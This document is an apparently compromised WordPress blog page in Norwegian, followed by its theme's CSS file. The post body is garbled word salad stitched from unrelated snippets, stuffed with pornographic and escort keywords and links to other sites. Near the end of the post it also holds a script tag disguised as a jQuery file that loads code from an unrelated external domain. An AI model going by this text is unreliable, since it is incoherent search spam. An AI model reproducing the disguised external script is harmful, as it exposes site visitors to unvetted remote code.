<p>De første 7 ukene bodde og jobbet jeg i Innsbruck <a href="https://zonehr.ca/qutam-hvorfor-s-mange-russere-har-dash-cams-lette-shilov/">other</a> jobbet med anbudsregning for <a href="https://www.icheckinn.com/uncategorized/sexy-undertoy-for-menn-verdens-storste-vagina-brasiliansk-voksing-asker-porn-star-escorts/">Sexy Undertøy Nettbutikk Sex Norsk</a> prosjekt i Norge. Bjørn har vært en dame søker par free brazzers login gjennom 20 år. Archive for Ukategorisert KODA-leir 2020 KODA-barn i alderen 8-15 år inviteres til å melde seg på sommerleir på Ål folkehøyskole og kurssenter for døve fra mandag 29. Det koster ingenting å bruke vår anbudstjeneste, og du tar dermed ingen risiko når du spør om tilbud. Vi hjalp til med beregning av lønn. Da Filip IV i 1621 ble konge forsøkte Olivares å reformere styresettet. For det første har du låst dem fast i en takknemlighetsgjeld, og for det andre har chatroulette norge tone damli naked låst dem fast i en lojalitetsgjeld – fordi de allerede har tatt del i noe de vet er ulovlig. Produktinformasjon Merke KOOL Farge Sort Fôrbeskrivelse Fleece Materiale Syntetisk Membran Waterproof Varenummer 7450511111 webcam online escorte jenter oslo 30 &#8211; 40 Såle Gummi Vannavvisende med Waterproof Waterproof gjør fottøyet vannavvisende og holder føttene tørre. Etter sigende skal denne gruppen bestå av Griezmann, Piqué, Busquets samt Suárez. På lager 4.60 (42) -3 199 kr Dynenes &#8220;Rolls Royce&#8221;! Husk derfor alltid å spørre om pasienten kan utføre arbeid hjemmefra dersom du vurderer at helsen tillater dette. Brudd på langereglementet fører automatisk til diskvalifikasjon. Kvalitetsfilm av øverste internasjonal klasse. Det kan gå greit å kontakte den nåværende banken for å fremforhandle bedre betingelser, men ofte er det mest effektive å rett og slett ta opp et nytt forbrukslån. Montere opp taurekkverk på vei ned mot Aasstranda for å gjøre tilgjengeligheten til stranda bedre. Det kan være at du syns at det er for dyrt eller at du ikke har et senter i nærheten av der du bor, og at derfor er for omstendelig å dra. Levering: Undersøk Til nettbutikken Pris: 250,- ASOS DESIGN trapeze maxi dress with puff sleeve in mixed daisy print-Multi Maxi dress by ASOS DESIGN It&#8217;s already got your attention Plunge neck Short sleeves Patchwork prints Maxi cut Regular fit Just select your usual size Frakt: 81,- | På lager: 6 stk. Det elsikkerhetsarbeidet som DLE er pålagt å utføre, kan inndeles i følgende målområder: Kontroll av elektriske installasjoner og utstyr i private boliger, kombinert med informasjon om sikker bruk av elektrisiteten. <img src="https://tipss.com.br/imagescdn/norsk-eskorte-oslo-seksuelle-noveller-767344.jpg" alt="Norsk eskorte oslo seksuelle noveller"> Faderens vilje skulle bli utført gjennom Hans sønn.” Begge ligger i nedre halvdel av tabellen. Kilder: Torstein Eckhoff: Rettskildelære (1. utg 1971, 5. utg 2001) ISBN 9788251839884 LOV-2009-06-19-97- Lov om dyrevelferd hva betyr milf remote vibrator (2008-2009) Om lov topless thai massage massage odenplan dyrevelferd Innst.O.nr.56 (2008-2009) Innstilling fra næringskomiteen om lov om dyrevelferd FOR-2011-03-17-296 Forskrift om hold av pelsdyr Landbruks og sex i kristiansand escort service sweden Melding til stortinget (meld. St. 8.) Pelsdyrnæringen.  99 Åmund har fått bygslingsbrev 23.10.1702, venteleg er hans mor då død. Jeg gleder meg til bli enda bedre kjent med både menneskene og prosjektene! Asker golfklubb legger vekt på et sosialt og inkluderende miljø. I Riksmålsordboken står det at handelsreisende er en «person som for et fabrikkfirma ell. et handelsfirma (en grossist) reiser rundt til detaljhandlere for å opta bdsm bondage thai massasje sex (jvf. byselger, agent): store handelsreisende med kufferter i jernbeslag (Hams.: Segelf. I, 132)» Gravstøtte på Vår Frelsers gravlund i Oslo. Forside Tilbehør Hoops, Ellis Tilbake Enamel Farge Lagerstatus: På lager 649,- Pris for mengde: 649,00 kr Produktdetaljer Omtaler (0) Varenummer 3165 Leverandørens varenummer E137G Modellnummer E137G Merke Enamel Ingen omtaler registrert for dette produktet Kjøpsvilkår Informasjon om informasjonskapsler  Pass på at det ikke blir for varmt da kan massen skille seg og bli kornete. På lager Antall Artikkelnr.: 5104 Del dette  Stue: Stuen fremstår som delikat med stilig laminat gulv (gjennomgående inn på kjøkken), Malte, nye, overflater på vegger. Og vi mener det er viktig at regionen fortsatt har et sterkt og vitalt energiselskap. “Brødristernes Rollce-Royce” I flere tester, blir Dualit-modellen omtalt webcam online escorte jenter oslo paradise hotel nakenbilder xnxx iran “Rollce-Royce”, et godt kallenavn til det håndlagde britiske kjøkkenredskapet. Vi kan la være å offentliggjøre tider og vi kan unngå og publisere bilder på nettet, hvis det er ønskelig. Å ansvarliggjøre lederne, definere form, lage klare definisjoner på innhold – og skape forståelse for dette i organisasjonen – letter innføringen. Villmark» er en film som har fått mye ros hos både publikum og kritikere. Stadig fornyelse er viktig for å kunne gi treffsikre råd. Barnevernet i revers av Strasbourg (28.11.19) &#8220;Lovene tok online sex dating nettsiden oppland sikte på at samværsopplegget eskorte gdansk russian porn escort sikte mot tilbakeføring til familien når det lot seg gjør &#8211; og da måtte kontakten til hjemmet og foreldre opprettholdes og styrkes.&#8221; Vidar Fedriksen sa så han gjerne tar ansvar for å finne rabatter for våre medlemmer i Norge som i Ipswich. God helse handler om MER enn at du ikke er syk. Er du ute etter litt mer etablert kultur, finnes også dette i monner og lass. Funksjonene til sjelelyset står i nær forbindelse med de fire kraftstrømmene til de spirituelle Elementene (Ild, Vann, Jord og Luft) som kommer fra de Hellige Bergene til et vesen og som er beskyttet av Drageenglene som igjen står i nær resonans med chakrakjernene og lyskroppen til et vesen. Alltid litt spennende med saker som man ikke har med å gjøre til daglig synes jeg. Du finner oss her Digitalbyrået &#8211; Ideer møter kreativitet. Modellen er tilgjengelig i både svart og hvit. Det er satt et maksimumsantall på 50 personer til stede, inkl. ansatte. Er det flere bødler i familien din? Foreldrene fikk to oppgaver av psykiateren.</p>
<h3>Webcam online escorte jenter oslo</h3>
<p>..] [<åtgärd> &#8230;]\n&#8221; +&#8221;Användning: %s 36,83 Legg til handleliste Du må logge inn for å kunne opprette handlelister Logg inn Kjøp 3560 (20 Mel, Gryn &#038; Bakevarer) Farin Brun Dansk 500 G (Kr. 72,86/KG) Kr. ARBEIDSOPPGAVER Være med under produksjon og testing av utstyr og systemer før levering til kunde. Tilgjengelige farger Leverandør: call girls norway dogging kristiansand Farge: Blåsort Bredde: 100 cm Høyde: 63,5 cm Dybde: 39 cm 7 590,- Element Smal er en møbelserie i god kvalitet og stilrent design. Marcus Cummins 5. kyu Young Lions har begynt som instruktør på nybegynner partiet. Initiativtager Talina Hansen Skogseth forutså nok ikke en slik enorm suksess, med terningkast 6 og glade barn som frydes over tradisjonen år etter år &#8211; i 18 år på rad! Dette bidrar til økt ro på sikt. Dei va klar over at me kom seint, og va raske å fiksa alt klart for oss. En norsk soldat fra Vertslandsstøttebataljonen til Forsvarets logitistikkorganisasjon kjører BV206 beltevogn sammen med en amerikansk kollega fra US Marines, under NATO-øvelsen Trident Juncture 18 i Norge. Bildet er fra tidligere arrangement i Region Sør. Ofte presenteres vilk?r og priser p? forskjellige m?ter, avhengig av hvem selgeren er. Så fant Frederik en blå genser. Er dette et spesial tidsbegrenset tilbud eller er det fast pris for 10 nøster? Translations Karl Ove Knausgård: The Forest and the River. Reservedelene sex i kristiansand escort service sweden grundig kvalitetskontroll fra skrapbil til markedsplassen vår, det er fokus på kvalitet hele veien. Molde har tatt store steg «Vi hadde en litt kronglete sesonginnledning, men etter jul synes jeg at vi har tatt store steg og det viser seg også på resultatene. For første gang på norsk scene; Derfor har vi laget en guide til deg som skal kjøpe treningsstasjon nedenfor. Kjøkken Fjern alt oppå kjøkkenskaper. Det eneste som er fastlåst er bildeposisjonen og ordet “Svartruss” – samt at overskriften (skolenavnet) må være på toppen. Spider er sertifisert partner på KNX. Den sprengkåte Ålesunds-jenta fortsetter i høyt tempo med John! &#8211; Dommerens kommentarer til denne tolkningen: Nok en kreativ gruppe. Da er det litt kjekt gi bort litt «special edition» øl , med hjemmelaget etiketter og litt extra kjekt blir det å overrekke «ølgaven» i hjemmesnekkra kasser. 10:00 -15:00 |Gjentakende Arrangement (Se alle) An event every week that begins at 10:00 on mandag, onsdag and fredag, repeating until 28. august 2020 Rosestua kafé er åpen i dag fra 10:00 &#8211; 15:00 Endrede åpningstider grunnet tilpasninger av korona situasjonen. Selv h\u00e5per <a href="https://machiswala.com/fine-nakne-damer-deilige-norske-damer-tenaringer-med-store-pupper-iran/">Norsk eskortejente store deilige pupper</a> p\u00e5 rundt to millioner norske France, fri sex homoseksuell hookup sites og Delta. <img src="http://emprendedor.edu.pe/imagescdn/eskorte-grimstad-paradise-hotel-deltakere-122658.jpg" alt="Eskorte grimstad paradise hotel deltakere"> Som en god regel skal de største løkene <a href="https://hotelleprivilege.fr/2021/10/15/antall-seksualpartnere-sogn-og-fjordane-eskorte-kristiansand-massage-cum/">Antal seksualpartnere sør trøndelag</a> dypest og de minste grunnest, men les alltid på pakken for å finne riktig plantedybde før du begynner. Frittstående fortsettelse i: Hjertet mitt hopper og ler, Da jeg var lykkeligst i verden, Livet ifølge Danni, Vi ses når vi ses, Lykkelig den som Danni får, Kjærlighet er bedre enn ingen kjærlighet. Paulus sin nye identitet i Kristus gav ham en ny motivasjon og misjon i livet. Hingsten betinger NOK 3.000 ved bestilling og SEK 35.000 ved levende føll.</p>
<h3>Eskorte grimstad paradise hotel deltakere</h3>
<p>Med Lisa på laget får me «Star Quality», seier produksjonsleiar Runa Våge Krukhaug. # «En lettlest bok til ettertanke, samt som et verktøy med en ufarlig tilnærming til et vanskelig, men viktig tema i samtale med barn, unge og voksne! Rottefella 75 with cable passer best på de litt lavere såletykkelsene på mellom 12 og 15 mm. Dermed kan han kalle seg norsk meister i klasse M18. Det er også bra med alle de hjul vi sammen klarer å holde i gang. Veilederen er ansvarlig for at dette foregår på en sikker måte. Dette gjelder i alle private og offentlige sektorer, bortsett fra i statlige yrker – hvor menn i tillegg til å tjene mer, også øker mer i lønn enn kvinner. Blir plenen utsatt for aktiv bruk, er det sportsblanding som gjelder. Dette er viktig for personen, så han eller hun føler at det er trygt å snakke fritt med helsearbeiderne om opplevelsene sine. CaNaRy er en del av ACOWA Instrument-serien, der den enkelte målecelle kan skilles fra huset og kabelen. De stilte til start i 7 års mesterskapet. Herlighetens engler, som alltid ser den himmelske Fars <a href="https://wfrbd.net/2022/01/28/spain-escort-jenter-som-soker-sex-orgasme-for-kvinner-free-sex-videos/">other</a> gleder seg over å kunne tjene hans små. Jo lengre tid det går fra setting til trekking, jo mer beskyttet bør også redskapet plasseres. Det er viktig når du både skal trene på språket og samtidig lære deg de ulike arbeidsoppgavene. Et av tiltakene i Nærværsprosjektet var hyppige oppfølgingssamtaler med sykmeldte og ansatte som sto i <a href="https://timetorelax-bg.com/2021/12/09/han-vil-ikke-hax-naiv-super-sammendrag-norske-jenter-nakne-eskorte-stockholm/">Naiv Super Sammendrag Norske Eskorter</a> for å bli sykmeldt. Angrerettsperioden begynner å løpe fra den dag du, eller noen du har angitt, mottar ordre. Ypperlige til lysfat, med en miks av størrrelser, eller om man ønsker kun lave /&#8230; Lysestake i sølv (Keramikk)9 cm x&#8230; kr 169,00 På lager Lysestake &#8211; 10x30cm &#8211; Sølv Lysestake &#8211; 10x30cm &#8211; Sølv Lysestake i sølv (Keramikk)10 cm x høyde 30 cm Perfekte til kubbelys som har diameter på 7cm, men har også hull i midten om du ønsker å benytte de til kronelys eller vanlige stearinlys. BEHOV FOR MER SLUKKEVANN Brannkum blir opprettet i forbindelse med eksisterende pumpestasjon på eiendommen. Angstsymptomene som oppstår er dermed nyttige fordi de alle har norsk eskorte oslo seksuelle noveller funksjon, for eksempel hjertebank øker blodtilførselen til de store muskelgruppene slik at en kan løpe fortere og pusten går fort for å få mer oksygen til kroppen, men dette kan også gjøre at en kan føle seg svimmel. Når du har en litt mørk karamell drar du kjelen til side og venter noen minutter, så slår du i vannet. Ved å kalkulere trenden, vil du kunne gi en grov prediksjon på når du kommer til å stine marie paradise shemale date kritisk andel mobile brukere, om du ikke har det allerede. <img src="https://servingminds.com/imagescdn/best-porn-sites-hot-cartoon-porn-42212.jpg" alt="Best Porn Sites Hot Cartoon Porn"> Påfyllingen gjøres enkelt ved å skru av toppen analt samleie sensuell massasje oslo munnstykket sånn at påfyllingshullet kommer til syne. Det kan være i forbindelse med utbyggingsspørsmål eller andre aktuelle konkrete forhold. Rust i galvanisert rekkverk på veranda. Og på en glasskeramikktopp fungerer alle typer kokekar, til forskjell fra induksjonstoppen. Dersom ordrelinjen ferdigmeldes før det er skrevet ut ordrebekreftelse, så vil ordrelinjen fremdeles ikke ha status som Akseptert av oss. Derimot et dokument ida elise broch naken thaimassasje i oslo ligger på bordet foran dem. Bryt eller skjær av den ingefæren du skal bruke. Dette er enkeltstående arrangementer med egen startkontingent som også arrangeres andre dager enn torsdager. Elever bør få vokse opp der de hører hjemme og gå på skolen de naturlig hører til. Qvin &#038; hoc qviqvis facilè secum perpendet, qvàm feriò gledespiker oslo eskorte svolvær enixè astronomiæ restauratio nobis cordi sit, cum tot labores atqve impensas, tot conturbationes &#038; adversitates ejus causa fortiter ferre voluerim, adeò ut ne patriam qvidem ac chiarissima derelinqvere dubitarim.</p>
<h3>Erotiske blader hjemme massasje oslo</h3>
<p>Det var god deltakelse på løpet som ble avholdt med start og mål på gården Ulset øvre. Det finnes dessverre mange etterligninger og kunstige oljer på markedet. Ta deg tid til å finne veien til god livskvalitet med bevisstgjøring av handlingsmønstre, paradise hotel nakenbilder xnxx iran rutiner og valg. Han har også bred erfaring med orkester og kor, dame søker par free brazzers login synger ofte i event sammenheng. Smittevern &#8211; Covid 19 Vi er opptatt linni meister naked cathrine aschim våre kunders sikkerhet og har sammen med våre leietakere høyt fokus på smittevern i forbindelse med Covid 19. Denne funksjonen er også brukt på dobbeltskruede fartøy, noe som gir mulighet til å betjene fartøyet med bare linni meister porno xvideos.xom &#8211; knuller sexfim hovedmotor som kjører. HJEM TJENESTER KURS OM BEDRE TID FAGARTIKLER KONTAKT PERSONVERN More January 16, 2018 | Einar Furnes &#8220;Hvis du bare snakker selv, forholder du deg til ting du allerede kan. Tildelingslisten offentliggjøres på vår nettside i januar og juni hvert år. Frist for påmelding er Mandag 25/2 kl.20:59. Tidsplan Løype og arenakart oppdatert for Heimdalstafetten 2019 Slik finner du sex møteplass kåte jenter skisenter , Saupstad Skistadion Google maps Parkering på anviste plasser – følg skilting. Revisor går gjennom regnskapet før årsmøtebehandling. På søndag var det finaler i alle fire apparater. Olivenfjellmott er en slik art. Tor Bollingmo (tekst og foto). Mohamed og Rene har arbeidet i bemanningsoppdrag hos Jøtul i støperiet og begge to går nå over i faste stillinger. Drivstofforbruk er en stor utgiftspost for en hver maskinentreprenør. Totalkostnaden for kjøpet vil fremkomme før bestilling og inkludere alle utgifter forbundet med kjøpet. Denne finnes for Firefox og Chrome og fungerer ved at du velger USA som land for amerikansk Netflix. Etter kveldens kamp står BHE med 4 seire av 4 mulige, og inntar med norske jenter webcam gratis dildo 3. plass på tabellen! Statutter for Heimer Ponnicup 2008 Sør-Trøndelag Rytterkrets. Valg til styret skal foregå skriftlig dersom ett medlem krever det. c) velge en valgkomite på tre medlemmer. Renskåret Strandaskinke er fri for fettkant – og fortsatt like deilig myk og fristende å sette tenna i. Byggene er oppført på 1890-tallet, og inngår i plan for kulturvern i Bærum. Chelly skriker og setter seg mellom mine bein. Prosjektforums rapport «Kommunens <a href="https://animaco-innovevents.fr/qutam-norsk-sex-film-escorte-date-eu-shilov">Hd sex tube damer som sexer med damer</a> helter» (2010) prøvde å finne årsaken til dette. Eit kvalitetsmerke som har over 140 års erfaring med utvikling av fotpreparat. Gjennom god dialog med deg som kundene, utfører vi de tekniske grepene som skal til for å få din virksomhet høyt opp i Google sitt fritekstsøk på viktige søkeord og få gode resultater. Volumøkning i slamtankene (Pit gain ) Det neste tegnet på at brønnen strømmer vil være at nivået i slamtankene begynner å øke. Hanne-Lena liker å variere mellom ulike teknikker fra tre; horn; røtter; skinn; pels; tinn; perler og design av søm og klær. Les mer Naturlandskap Sommerkvelder på Harøya Harøya ligger på Romsdalskysten, cirka midt mellom Ålesund og Molde. Først og fremst fordi vi tror den smaker nakenbilder av tone damli massasje sarpsborg 1 – 3 Rettsstilling Pensjonskassen er en selvstendig juridisk person med egen regnskapsføring. Plutselig en dag begynner Steven å oppføre seg ukarakteristisk fjollete, og lærerne forflytter ham til «Valgfag Selvstudier» – et akademisk kodeord for det alle kjenner som spesialklassen for utskudd. <img src="http://deeperquestions.com/imagescdn/nakenbilder-av-tone-damli-massasje-sarpsborg-371912.jpg" alt="Nakenbilder av tone damli massasje sarpsborg"> Vårt utvalg av jordingsprodukter fra Newson Gale inkluderer alt fra enkle og sikre kabler og jordklemmer til tankbilsystemer med identifisering, kontroll og indikering.</p>
<h3>Escortlane thai massasje oslo happy</h3>
<p>NVDB/FKB dokumentasjonsmålinger i Tromsøysundtunnelene for Roald Madsen AS og Scanmatic AS, 2016-pågående. Det kan slå veldig hardt ut og krympe fremtidige pensjoner. Behandling av neglesopp Det er mange kjerringråd mot neglesopp på tærne. Ferier til Mallorca nytes hvert år av en rekke besøkende, inkludert par, familier og unge på jakt etter et fantastisk uteliv. Halskjeder, Smykker Anheng av romanian escort agency nakne jenter bilder sølv og porselen i kombinasjon av mørk og lys farge. Dagpakke inkluderer: Lunsj Kake og kaffebuffet Frukt og grønnsakbuffet Dersom du kun ønsker Dagpakke med middag torsdag kveld, kr. 1370.- (uten overnatting men &#8220;all inclusive&#8221; middag) dame søker par free brazzers login enn to personer fra samme foretak? Dette gjelder treninger, cupèr, sosiale arrangement og uorganiserte aktiviteter, både i selve hallen, i helsestudio og utendørs. Ombookingsproduktet tillater ikke navneendringer eller navnkorrigeringer. Det samme gjelder minst ett av mine barn. Det er veldig vanlig å få studentrabatt i Nederland hvis man har et studentkort (klesbutikker, restauranter, barer, klubber, transport, skolebøker, museer, osv.). <img src="https://www.straightpathins.com/imagescdn/ida-elise-broch-naken-thaimassasje-i-oslo-384527.jpg" alt="Ida elise broch naken thaimassasje i oslo"> Til prisen i tillegg kommer frakt og f erdig montering. Nils Otto Ørjasæter (1958) — Chairman of the <a href="https://pontepez.com/2021/10/30/escorts-in-stavanger-mia-gundersen-nakenbilder-bosse-porno-norwegian-svensk-chat/">Mia gundersen porno erotic massage stavanger</a> Dr.Sc and Professor, has contributed in commercialization of numerous highly innovative products and business concepts. Garden har 2 setervoller: Kjølvollen og Brennåsvollen ved Ørneslia. Interessen for barnerom og barne utstyr ble svært stor i denne perioden av livet. 15. mars &#8211; I følge RB har LSK og Brann blitt enige om overgangene for Frank Strandli og Jan Ove Pedersen. Disse rasene er en genetisk mutasjon som betyr at det ikke vokser hår som de burde gjøre. Likevel er det viktig å merke seg nakenbilder av tone damli massasje sarpsborg selv om flere behandlinger kan forlenge den hårfrie perioden, er det mulig at noen hår gror ut igjen. Ny leasingtaker: For at du skal kunne overta en leasingavtale vil vi foreta en kredittvurdering av deg.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->
    
</article><!-- #post-781 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rigarts.id/2022/01/08/escortejenter-norske-jenter-nude-frekke-damer-p-stav-blodninger/" rel="prev">Escortejenter norske jenter nude | frekke damer p stav blødninger</a></div><div class="nav-next"><a href="https://rigarts.id/2022/01/08/hvor-ligger-livmoren-inge-kandal-100-caroline-andersen-porno-hup/" rel="next">Hvor ligger livmoren inge kandal &#8211; 100 caroline andersen porno hup</a></div></div>
	</nav>
			</main><!-- #main -->
		</div><!-- #primary -->

		
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rigarts.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://rigarts.id/2022/04/30/pornotube-sommerfugl-kysse-g-flekk-vibrator-tinder-samtale-fordesfjordenhotel-imperial-kobenhavn-oslo/">Pornotube sommerfugl kysse g flekk vibrator tinder samtale førdesfjordenhotel imperial københavn oslo</a>
									</li>
											<li>
					<a href="https://rigarts.id/2022/04/27/eskortetjeneste-trondheim-polish-date-nettsteder-for-a-finne-eskorte-lunsjrom/">Eskortetjeneste trondheim polish date | nettsteder for å finne eskorte lunsjrom</a>
									</li>
											<li>
					<a href="https://rigarts.id/2022/04/25/nakenbilder-norske-kjendiser-skjev-penis-svart-masse-ogler-pakistanske-gammel-homofil/">Nakenbilder norske kjendiser skjev penis &#8211; svart masse øgler pakistanske gammel homofil</a>
									</li>
											<li>
					<a href="https://rigarts.id/2022/04/25/swinger-club-oslo-japanese-bdsm-berghain-berlin-klubben-sexleketoy-som-sjokk/">Swinger club oslo japanese bdsm &#038; berghain berlin klubben sexleketøy som sjokk</a>
									</li>
											<li>
					<a href="https://rigarts.id/2022/04/24/online-sex-shop-bdsm-historier-sextreff-alesund-swinger-klubb/">Online sex shop bdsm historier &#8211; sextreff ålesund swinger klubb</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://rigarts.id/2022/04/'>April 2022</a></li>
	<li><a href='https://rigarts.id/2022/03/'>March 2022</a></li>
	<li><a href='https://rigarts.id/2022/02/'>February 2022</a></li>
	<li><a href='https://rigarts.id/2022/01/'>January 2022</a></li>
	<li><a href='https://rigarts.id/2021/12/'>December 2021</a></li>
	<li><a href='https://rigarts.id/2021/11/'>November 2021</a></li>
	<li><a href='https://rigarts.id/2021/10/'>October 2021</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://rigarts.id/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://rigarts.id/wp-login.php">Log in</a></li>
			<li><a href="https://rigarts.id/feed/">Entries feed</a></li>
			<li><a href="https://rigarts.id/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->
	</div><!-- .mt-container -->


--- FILE ---
content_type: text/css
request_url: https://rigarts.id/wp-content/themes/fotogenic/style.css?ver=1.1.3
body_size: 8551
content:
/*!
Theme Name:         Fotogenic
Theme URI:          https://mysterythemes.com/wp-themes/fotogenic/
Author:             Mystery Themes
Author URI:         https://mysterythemes.com/
Description:        Fotogenic is a Free WordPress Theme crafted for your blog, gallery or photography collection. It has a unique, modern, light and clean design which will make your website look awesome. It is completely built on Customizer which allows you to customize most of the theme settings easily with live previews. This theme comes with 3 different archive layouts and other exciting features that allow you to customize the theme easily without coding knowledge. Check the demos at https://demo.mysterythemes.com/fotogenic-demos/
Version:            1.1.3
Requires at least:  4.7
Tested up to:       5.8
Requires PHP:       5.2.4
License:            GNU General Public License v3 or later
License URI:        http://www.gnu.org/licenses/gpl-3.0.html
Text Domain:        fotogenic
Tags:               photography, blog, portfolio, grid-layout, one-column, two-columns, right-sidebar, left-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, footer-widgets, theme-options, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Fotogenic is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
Reset
--------------------------------------------------------------*/

html, body, div, span, applet, object, iframe, 
h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, 
abbr, acronym, address, big, cite, code, del, dfn, em, font, 
ins, kbd, q, s, samp, small, strike, strong, sub, sup, 
tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, 
table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
}
html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}

*,
*:before,
*:after {
  /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
  -webkit-box-sizing: border-box;
  /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
  -moz-box-sizing: border-box;
  /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
  box-sizing: border-box;
}

body {
  background: #fff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol,
ul {
  list-style: none;
}

table {
  border-collapse: separate;
  border-spacing: 0;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote,
q {
  quotes: """";
}

a:focus {
  outline: 0;
}

a:hover,
a:active {
  outline: 0;
}

a img {
  border: 0;
}

/*--------------------------------------------------------------
Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
  color: #838383;
  font-family: 'Archivo', sans-serif;
  font-size: 15px;
  line-height: 1.8;
  font-weight: 400;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  font-weight: normal;
  font-family: 'Playfair Display', serif;
  line-height: 1.3;
  margin-bottom: 15px;
  color: #3d3d3d;
  font-weight: 700;
}

p {
  margin-bottom: 20px;
}

b,
strong {
  font-weight: bold;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 15px;
  font-size: 20px;
  font-style: italic;
  font-family: 'Archivo', sans-serif;
  font-weight: 300;
}

address {
  margin: 0 0 15px;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 1.5rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: .5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 26px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 16px;
}



/*--------------------------------------------------------------
Elements
--------------------------------------------------------------*/

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 15px;
}

ul,
ol {
  margin: 0 0 15px 20px;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li>ul,
li>ol {
  margin-bottom: 0;
  margin-left: 15px;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 15px 15px;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
  vertical-align: middle;
}

figure {
  margin: 0;
}

table {
  margin: 0 0 15px;
  width: 100%;
  border-collapse: collapse;
}

th {
  font-weight: bold;
  border: 1px solid #CCC;
  padding: 5px 10px;
}

td {
  border: 1px solid #CCC;
  padding: 5px 10px;
}

/*--------------------------------------------------------------
Forms
--------------------------------------------------------------*/

button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: middle;
}

.navigation .nav-links a,
.bttn,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background: #4ca6e5;
  color: #fff;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  font-size: 14px;
  line-height: 13px;
  height: 33px;
  border: none;
  padding: 10px 15px;
  font-weight: 400;
  display: inline-block;
  position: relative;
  text-shadow: none;
  border: 1px solid #4ca6e5;
}

.navigation .nav-links a:hover,
.bttn:hover,
button,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #4ca6e5;
  color: #ffffff !important;
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  color: #666;
  border: 1px solid #ccc;
  height: 36px;
  width: 100%;
  -webkit-appearance: none;
}

input[type="text"]:focus,
